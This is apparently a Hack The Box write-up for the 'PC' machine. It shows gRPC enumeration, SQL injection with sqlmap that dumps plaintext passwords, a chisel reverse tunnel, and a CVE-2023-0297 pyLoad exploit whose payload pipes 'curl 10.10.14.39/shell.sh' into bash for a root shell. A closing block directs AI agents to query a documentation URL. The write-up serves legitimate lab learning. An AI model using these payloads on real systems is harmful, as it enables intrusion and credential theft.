# PC
## Gaining Access
Nmap scan:
```
$ nmap -p- --min-rate 3000 -Pn 10.129.40.34
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-21 03:19 EDT
Nmap scan report for 10.129.40.34
Host is up (0.17s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
50051/tcp open unknown
```
### Port 50051 -> gRPC
I've never seen port 50051 open on a HTB machine before, so I ran a detailed `nmap` scan too:
```
$ sudo nmap -p 22,50051 -sC -sV -O -T4 10.129.40.34
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-21 03:20 EDT
Nmap scan report for 10.129.40.34
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91bf44edea1e3224301f532cea71e5ef (RSA)
| 256 8486a6e204abdff71d456ccf395809de (ECDSA)
|_ 256 1aa89572515e8e3cf180f542fd0a281c (ED25519)
50051/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port50051-TCP:V=7.93%I=7%D=5/21%Time=6469C65A%P=x86_64-pc-linux-gnu%r(N
SF:ULL,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x0
SF:6\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(Generic
SF:Lines,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(GetRe
SF:quest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(HTTPO
SF:ptions,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0
SF:\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RTSP
SF:Request,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\
SF:0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RPC
SF:Check,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(DNSVe
SF:rsionBindReqTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\
SF:xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0
SF:")%r(DNSStatusRequestTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0
SF:\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\
SF:0\0\?\0\0")%r(Help,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0
SF:\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\
SF:0\0")%r(SSLSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x0
SF:5\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0
SF:\?\0\0")%r(TerminalServerCookie,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xf
SF:f\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0
SF:\0\0\0\0\0\?\0\0")%r(TLSSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?
SF:\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x0
SF:8\0\0\0\0\0\0\?\0\0")%r(Kerberos,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(SMBProgNeg,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(X11Probe,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff
SF:\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\
SF:0\0\0\0\0\?\0\0");
```
I see that this has some headers. I tried connecting using `telnet` or `nc`, then viewing the traffic within `wireshark`, but all I saw was this:
Just a bunch of unrelated TCP traffic. I tried running `curl` on the port and received another weird error.
```bash
$ curl http://10.129.40.34:50051
curl: (1) Received HTTP/0.9 when not allowed
```
Googling about this error leads me to a post about gRPC servers.
{% embed url="" %}
There are specific tools that are used to interact with this software, and we can test a few of them to make sure that this is gRPC. I googled for tools that could enumerate this, and found `grpc-client-cli`.
{% embed url="" %}
The tool worked, which means this is indeed gRPC running.
### SimpleApp Enum -> SQL Injection
This thing was running a 'SimpleApp' application, and we can enumerate it to see the default values accepted, create a user and login.
{% code overflow="wrap" %}
```bash
$ ./grpc-client-cli -V 10.129.40.34:50051
? Choose a service: SimpleApp
? Choose a method: RegisterUser
Message json (type ? to see defaults): ?
{"username":"","password":""}
Message json (type ? to see defaults): {"username":"test","password":"test123"}
{
"message": "Account created for user test!"
}
Method: /SimpleApp/RegisterUser
Status: 0 OK
Request Headers:
user-agent: [grpc-go/1.53.0]
Response Headers:
content-type: [application/grpc]
grpc-accept-encoding: [identity, deflate, gzip]
Request duration: 180.052244ms
Request size: 20 bytes
Response size: 41 bytes
? Choose a method: LoginUser
Message json (type ? to see defaults): {"username":"test","password":"test123"}
{
"message": "Your id is 899."
}
Method: /SimpleApp/LoginUser
Status: 0 OK
Request Headers:
user-agent: [grpc-go/1.53.0]
Response Headers:
content-type: [application/grpc]
grpc-accept-encoding: [identity, deflate, gzip]
Response Trailers:
token: [b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY4NDY2NDY4M30.JkX8rMMOYdWbSBiUnGmjKH85lwXj1JI-nJD4J5ELbkY']
Request duration: 181.44517ms
Request size: 20 bytes
Response size: 166 bytes
```
{% endcode %}
So obviously, we have to exploit this to get the administrator account somehow. When I try to use the getInfo function, it complains that I don't have a valid token.
```bash
Message json (type ? to see defaults): ?
{"id":""}
Message json (type ? to see defaults): {"id":"899"}
{
"message": "Authorization Error.Missing 'token' header"
}
Method: /SimpleApp/getInfo
Status: 0 OK
Request Headers:
user-agent: [grpc-go/1.53.0]
Response Headers:
content-type: [application/grpc]
grpc-accept-encoding: [identity, deflate, gzip]
Request duration: 172.81811ms
Request size: 10 bytes
Response size: 53 bytes
```
The last thing I tried with this was to login as the administrator with `admin:admin`, and it works!
{% code overflow="wrap" %}
```bash
Message json (type ? to see defaults): {"username":"admin","password":"admin"}
{
"message": "Your id is 147."
}
Method: /SimpleApp/LoginUser
Status: 0 OK
Request Headers:
user-agent: [grpc-go/1.53.0]
Response Headers:
content-type: [application/grpc]
grpc-accept-encoding: [identity, deflate, gzip]
Response Trailers:
token: [b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ2NjUwNzF9.iur8GhCEFahebtqwyeFLj7wybSwtO4qesiLEWKTv614']
```
{% endcode %}

I changed tools to `grpcui` because it was easier to use and allowed me to specify more headers.
{% embed url="" %}
```bash
$ ./grpcui -plaintext 10.129.40.34:50051
gRPC Web UI available at http://127.0.0.1:35935/
```

Using this, we can capture the request in Burpsuite and attempt to include our administrator token. This was the HTTP request I sent via Burp, and it kept running into an error:
{% code overflow="wrap" %}
```http
POST /invoke/SimpleApp.getInfo HTTP/1.1
Host: 127.0.0.1:35935
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
x-grpcui-csrf-token: CUWLdMi5MxC2Io1JfHZ_oSUCHn4YZO5fYhkk2qAd9nk
X-Requested-With: XMLHttpRequest
Content-Length: 193
Origin: http://127.0.0.1:35935
Connection: close
Referer: http://127.0.0.1:35935/
Cookie: _grpcui_csrf_token=CUWLdMi5MxC2Io1JfHZ_oSUCHn4YZO5fYhkk2qAd9nk
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ2NjUwNzF9.iur8GhCEFahebtqwyeFLj7wybSwtO4qesiLEWKTv614"}],"data":[{"id":"123"}]}
```
{% endcode %}



I thought it was intentional, so I attempted some basic command and SQL injection. I found that UNION SQL injection works!
Using version enumeration, we can find that this uses SQLite.
I tossed this Burp request to `sqlmap`, which also gives me a true positive.
```bash
sqlmap -r req -p id --level 5 --risk 3 --dbms sqlite
```
Then, we can enumerate the database and dump the passwords within the database.
```
[2 tables]
+----------+
| accounts |
| messages |
+----------+
Table: accounts
[2 columns]
+----------+------+
| Column | Type |
+----------+------+
| password | TEXT |
| username | TEXT |
+----------+------+
Table: accounts
[2 entries]
+----------+------------------------+
| username | password |
+----------+------------------------+
| admin | admin |
| sau | HereIsYourPassWord1431 |
+----------+------------------------
```
We had credentials for this user, and it works with `ssh`.
## Privilege Escalation
### PyLoad -> CVE-2023-0297 RCE
When checking `netstat` output, we can see that port 8000 is open on the machine:
```
sau@pc:~$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:9666 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::50051 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
```
We can use `chisel` or `ssh` to port forward this and view it within our browser.
```bash
# within Kali
chisel server -p 5555 --reverse
# within host
chisel client 10.10.14.39 5555 R:8000:127.0.0.1:8000
```

Here, we will see a PyLoad instance.
This software had a recent RCE vulnerability found within it.
{% embed url="" %}
We can check the version within the machine to confirm that it is vulnerable:
```bash
sau@pc:/opt/app$ pip list | grep "pyload"
pyload-ng 0.5.0b3.dev30
```
We can find a PoC here:
{% embed url="" %}
We can simply change the command executed to give us a root shell:
{% code overflow="wrap" %}
```bash
$ curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"curl%2010.10.14.39/shell.sh|bash\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://127.0.0.1:8000/flash/addcrypted2
```
{% endcode %}
Rooted!
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://rouvin.gitbook.io/ibreakstuff/writeups/htb-season-1/pc.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.